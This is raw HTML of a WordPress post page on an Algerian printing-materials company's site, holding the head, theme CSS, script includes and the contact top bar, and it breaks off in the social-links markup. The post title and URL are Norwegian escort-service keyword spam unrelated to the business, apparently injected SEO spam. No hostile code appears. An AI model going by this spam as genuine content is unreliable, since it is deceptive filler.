

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/05/01/thai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn/
body_size: 113157
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Thai sex oslo best escort girls telefonnummer søk norge massasje porsgrunn &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Thai sex oslo best escort girls telefonnummer søk norge massasje porsgrunn Flux des commentaires" href="https://global-printing-materiels.dz/2022/05/01/thai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/1782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/05/01/thai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=1782' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1782 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

